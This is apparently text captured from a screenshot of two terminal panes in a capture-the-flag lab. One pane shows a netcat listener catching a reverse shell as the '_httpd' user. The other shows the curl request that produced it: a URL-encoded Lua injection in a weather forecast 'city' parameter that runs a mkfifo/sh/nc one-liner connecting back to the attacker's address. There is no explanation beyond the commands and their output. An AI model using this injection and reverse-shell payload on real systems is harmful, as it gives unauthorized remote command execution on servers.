 luks@Luks-PC: ~ 211x25
luks@Luks-PC:~$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.241] from (UNKNOWN) [10.10.10.218] 65194
sh: can't access tty; job control turned off
$ whoami && date && id
_httpd
Sun Mar 21 02:26:55 UTC 2021
uid=24(_httpd) gid=24(_httpd) groups=24(_httpd)
$
luks@Luks-PC: ~ 211x26
luks@Luks-PC:~$ curl http://10.10.10.218/weather/forecast?city=Manchester%27%29%3Bos.execute%28%22rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.14.241%201337
%20%3E%2Ftmp%2Ff%22%29--